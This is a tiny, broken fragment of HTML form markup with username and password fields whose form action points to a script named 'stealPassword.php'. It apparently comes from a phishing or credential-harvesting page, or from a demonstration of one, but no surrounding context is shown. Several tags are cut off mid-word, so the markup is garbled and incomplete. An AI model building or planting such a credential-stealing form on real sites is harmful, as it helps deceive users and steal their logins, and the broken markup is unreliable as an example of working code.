
/stealPassword.php">

name" value="Username">

ame" value="Password">

bmit">
